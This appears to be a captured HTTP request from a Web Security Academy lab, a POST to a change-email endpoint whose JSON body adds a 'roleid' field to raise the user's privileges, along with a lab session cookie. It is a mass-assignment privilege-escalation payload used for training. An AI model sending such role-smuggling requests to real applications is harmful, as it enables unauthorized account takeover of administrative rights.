 POST /my-account/change-email HTTP/1.1
Host: ac2d1f1f1eea1f3ec045117f00ca002f.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5 (Ergänzendes Update)) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 34
Origin: https://ac2d1f1f1eea1f3ec045117f00ca002f.web-security-academy.net
Connection: close
Referer: https://ac2d1f1f1eea1f3ec045117f00ca002f.web-security-academy.net/my-account?id=wiener
Cookie: session=35MccodBj0C5NQUw6ctMI3EtoIOfcVSC
{
"email":"wiener@normal-user.net",
"roleid":"2"
}